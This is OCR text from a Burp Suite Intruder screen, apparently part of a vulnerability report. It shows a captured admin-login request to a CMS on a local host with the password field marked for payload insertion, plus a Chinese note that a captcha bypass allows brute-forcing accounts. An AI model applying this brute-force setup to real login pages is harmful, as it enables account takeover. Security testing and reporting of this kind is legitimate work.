 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://127.0.0.1:8087
10 Connection: close
11 Referer: http://127.0.0.1:8087/cmsadmin/a_login.php
12 Cookie: navleft=8; Hm_lvt_16d25041c88f4d0ea06b0d042882cd92=1603804492; BWC6_2132_ulastactivity=
BWC6_2132_nofavfid=1; XkSH_2132_ulastactivity=
XkSH_2132_nofavfid=1; province_id=1; city_id=2; district_id=3; home_lang=cn;
admin_lang=cn; PHPSESSID=da9p5k24e3d811mq34cps4odud; UTCMSLanguage=zh; Hm_lvt_45afd0d5e0ac79310647ac6bc5b5e084=1609398121;
Hm_lpvt_45afd0d5e0ac79310647ac6bc5b5e084=1609398137
13 Upgrade-Insecure-Requests: 1
14
15 uuser=admin&upass=§ccxxx§&ucode=0055
存在验证码绕过漏洞，导致可以暴力破解账户和密码
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear